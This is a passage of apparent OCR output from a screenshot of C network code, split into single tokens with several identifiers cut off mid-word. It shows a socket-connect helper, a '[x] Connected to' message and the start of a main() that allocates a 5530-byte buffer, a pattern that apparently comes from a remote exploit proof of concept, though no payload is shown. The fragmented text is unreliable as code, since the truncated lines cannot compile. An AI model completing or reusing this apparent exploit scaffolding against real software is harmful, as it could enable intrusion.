
	hrm
.
sin_family 
=
 AF_INET
;
	hrm
.
sin_port 
=
htons
(
port
)
;
	hrm
.
sin_addr
.
s_addr 
=
inet_add
bzero
(
&
(
hrm
.
sin_zero
)
,
8
)
;
	sockfd 
=
socket
(
AF_INET
,
SOCK_S
if
(
(
connect
(
sockfd
,
(
struct
 sockadd
{
perror
(
"connect"
)
;
exit
(
0
)
;
}
printf
(
"[x] Connected to: %s P
return
 sockfd
;
}
int
main
(
int
 argc
,
char
*
argv
[
]
)
{
char
*
buffer 
=
malloc
(
5530
)
,
*
c
int
 x
,
y
;
if
(
argc
<
2
)
{